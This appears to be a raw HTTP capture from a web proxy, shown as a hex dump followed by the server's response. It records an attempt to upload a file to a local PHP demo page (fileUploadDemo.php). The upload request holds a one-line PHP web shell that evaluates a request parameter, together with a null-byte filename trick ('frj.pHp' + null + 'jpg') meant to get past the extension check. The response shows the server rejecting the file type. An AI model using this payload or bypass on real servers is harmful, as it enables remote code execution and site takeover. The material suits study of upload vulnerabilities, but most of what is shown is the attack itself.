 aw Params Headers Hex
69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 2a 2f ion/xml;q=0.9,*/
2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d *;q=0.8Accept-
4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c Language: en-US,
65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 en;q=0.5Accept
2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
20 64 65 66 6c 61 74 65 0d 0a 52 65 66 65 72 65 deflateRefere
72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 r: http://192.16
38 2e 31 30 38 2e 31 33 39 2f 66 69 6c 65 55 70 8.108.139/fileUp
6c 6f 61 64 44 65 6d 6f 2e 70 68 70 0d 0a 43 6f loadDemo.phpCo
6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 ntent-Type: mult
69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b ipart/form-data;
20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d boundary=------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 34 31 31 38 34 36 37 36 33 33 34 -----41184676334
0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
3a 20 33 31 35 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d : 315-------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 34 31 31 38 34 36 37 36 33 33 ------4118467633
34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 4Content-Dispo
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 a; name="file";
66 69 6c 65 6e 61 6d 65 3d 22 66 72 6a 2e 70 48 filename="frj.pH
70 00 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d p jpg"Content-
54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 Type: image/jpeg
0d 0a 0d 0a 0d 0a 3c 3f 70 68 70 20 65 76 61 6c <?php eval
28 24 5f 52 45 51 55 45 53 54 5b 79 7a 6a 5d 29 ($_REQUEST[yzj])
3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ;?>-----------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 30 Aug 2015 02:18:46 GMT
Server: Apache/2.4.4 (Win32) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1539
Content-Type: text/html;charset=utf-8
<div style="margin: 0 auto;margin-top: 100px; width: 500px;text-align: center;">
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" class="btn btn-primary" value="提交" /></br></br>
只允许上传jpg、png、gif、rar、zip文件类型！
</form>
<br/>
<br />
<font size='1'><table class='xdebug-error xe-strict-standards' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Strict
standards: Only variables should be passed by reference in C:\wamp\www\fileUploadDemo.php on line <i>16</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th
align='left' bgcolor='#eeeeec'>Function</th><th align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0000</td><td bgcolor='#eeeeec'
align='right'>146432</td><td bgcolor='#eeeeec'>{main}( )</td><td title='C:\wamp\www\fileUploadDemo.php'
bgcolor='#eeeeec'>..\fileUploadDemo.php<b>:</b>0</td></tr>
</table></font>
frj.pHp:7</br>C:\wamp\tmp\php30.tmp</br>pHp</br><script>alert('该文件类型不允许上传!')</script>